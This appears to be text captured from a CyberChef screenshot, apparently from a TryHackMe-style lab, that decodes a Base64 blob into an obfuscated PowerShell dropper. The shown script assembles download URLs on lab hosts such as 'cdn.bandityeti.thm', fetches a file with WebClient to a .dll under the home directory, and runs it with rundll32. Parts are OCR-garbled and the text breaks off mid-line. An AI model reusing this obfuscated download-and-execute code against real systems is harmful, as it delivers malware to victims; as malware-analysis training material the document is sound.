 Drop bytes
Start
0
Length
124
Apply to each line
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
STEP
BAKE!
Auto Bake
Output
time: 121ms
length: 1733
lines: 1
SET-VarIABle  8ih567  (  [tYpe]("{3}{0}{4}{2}{1}"-f'YsT','RecTORy','M.iO.DI','s','e'));
SET-Item ("vA"+"RiA"+"bLe:R"+"i"+"7xO3") ([TyPe]("{2}{5}{4}{3}{1}{0}"-F
'R','MaNaGE','S','VIcEPoInt','.neT.sEr','Ystem') )  ;  $ErrorActionPreference = ('Si'+
('len'+'t')+('l'+'yCont')+'i'+('n'+'ue'));$var_A=$P58B + [char](64) + $Z19R;$B53N=
(('S'+'77')+'H');  (  ls  VarIaBLE:8ih567  ).Value::"CREAt`E`D`iRecTOrY"($HOME +
((('eN7Rr'+'1s'+'j9a'+'eN')+'7'+('B'+'cx')+('4i'+'aye')+'N7')."reP`La`cE"(([CHaR]101+
[CHaR]78+[CHaR]55),H_TrinG][CHaR]92)));$V57R=(('B'+'46')+'V'); (vaRIaBle ("R"+"i"+"7xO3")
).VAlUE::"SeCurI`T`yP`RO`ToCOL" = (('T'+'ls')+'12');$X44S=('S8'+'1D');$Pa2nur4 =
('K'+('_9'+'O'));$O66G=(('F8'+'8')+'W');$Cyg0ku7=$HOME+((('eAwR'+'r')+('1'+'sj9aeA')+
('w'+'Bcx')+('4ia'+'y'+'eA')+'w') -repLACe('eA'+'w'),[chaR]92)+$Pa2nur4+('.d'+'ll');$E01B=
('R7'+'_S');$Mrkjcim=((']b'+'2')+'H_'+('s://'+'cdn.')+'band'+'i'+'t'+'y'+('e'+'ti.')+
('thm/'+'files')+('/'+'my'+'stery')+('gift'+'.exe'+'@]'+'b2')+('H_s:/'+'/')+
('g'+'oo'+'gle')+('.com')+('/'+'@]')+('b'+'2H_s:'+'/'+'/ww')+('w.'+'s')+
('ecret'+'Sa'+'nta')+('.'+'THM')+'/'+('Golden'+'ti')+'c'+'k'+('et'+'
/'+'THM_MYSTERY_FLAG@')+']b'+('2H'+'_s:')+('/'+'/'+'cdn')+('.'+'band'+'i')+'tye'+
('ti'+'.')+'THM'+('/files/index/'). "rEPlA`cE"((']b2'+('H'+'_')),([array]('sd','sw'),
('ht'+'tp'),'3d')[1])."sPl`It"($T26A + $var_A + $B75P);$W71T=(('P'+'93')+'X');foreach
($var_B in $Mrkj){try{(.('Ne'+'w-Objec'+'t') sYsteM.net.WEbCLiEnt)."DOwNLoAdf`I`Le"
($var_B, $Cyg0ku7);$G75Q=('W'+('8'+'_R'));If ((&('Get-It'+'e'+'m') $Cyg0ku7)."l`ength" -ge
30575) {.('r'+'undll32') $Cyg0ku7,('Co'+('nt'+'rol_Ru'+'n')+('D'+'LL'))."T`osTr`ING"